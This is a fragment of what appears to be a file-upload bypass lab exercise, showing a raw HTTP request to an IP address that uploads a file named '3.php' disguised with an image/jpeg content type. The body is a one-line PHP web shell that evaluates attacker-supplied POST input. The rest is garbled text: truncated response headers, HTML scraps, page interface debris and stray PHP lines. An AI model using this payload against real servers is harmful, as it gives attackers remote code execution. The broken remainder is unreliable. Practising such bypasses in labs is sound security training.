 POST /Pass-03/index.php HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-03/index.php
Cookie: td_cookie=554335138
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------19091474312365
Content-Length: 322
-----------------------------19091474312365
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------19091474312365
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
HTTP/1.
Date: M
Server:
Vary: A
Content
Connect
Content
<html>
<head>
</head>
<link r
<link r
<body>
href="
?
_ROOT",$_SERVER['DOCUMENT_ROOT']);
ROOT",str_replace('\\','/',dirname(__FILE__)));